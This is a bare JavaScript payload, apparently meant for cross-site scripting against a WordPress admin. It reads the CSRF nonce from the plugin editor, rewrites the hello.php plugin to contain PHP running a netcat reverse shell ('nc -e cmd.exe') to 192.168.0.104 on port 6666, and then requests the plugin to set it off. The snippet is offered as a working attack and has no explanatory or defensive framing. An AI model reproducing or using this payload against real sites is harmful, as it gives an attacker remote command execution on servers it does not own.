 p = 'http://127.0.0.1/wordpress/wp-admin/plugin-editor.php?';
q = 'file=hello.php';
s = '<?php exec("nc -t -e cmd.exe 192.168.0.104 6666",$out);?>';
a = new XMLHttpRequest();
a.open('GET', p+q, 0);
a.send();
$ = '_wpnonce=' + /nonce" value="([^"]*?)"/.exec(a.responseText)[1] +
'&newcontent=' + s + '&action=update&' + q;
b = new XMLHttpRequest();
b.open('POST', p+q, 1);
b.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
b.send($);
b.onreadystatechange = function(){
if (this.readyState == 4) {
fetch('http://127.0.0.1/wordpress/wp-content/plugins/hello.php');
}
}